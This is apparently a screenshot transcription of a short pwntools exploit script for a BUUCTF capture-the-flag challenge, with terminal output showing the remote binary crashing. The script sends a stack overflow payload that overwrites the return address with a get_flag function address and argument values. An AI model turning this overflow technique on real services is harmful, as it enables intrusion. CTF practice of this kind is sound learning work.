 102 from pwn import*
103 c = remote("node4.buuoj.cn",26026)
104 main_addr = 0x08048A20
105 get_flag = 0x080489A0
106 payload = b'a'*0x38 + p32(get_flag) + p32(0xdeedbeef) + p32(0x308CD64F) + p32(0x195719D1)
107 c.sendline(payload)
108 c.interactive()
109
110
111
问题 4 输出 调试控制台 终端
/bin/python /mnt/hgfs/虚拟机共享文件夹/BUU/buuexp.py
cyberpwner@cyberpwner-virtual-machine:~$ /bin/python /mnt/hgfs/虚拟机共享文件夹/BUU/buuexp.py
[+] Opening connection to node4.buuoj.cn on port 26026: Done
[*] Switching to interactive mode
timeout: the monitored command dumped core
[*] Got EOF while reading in interactive
$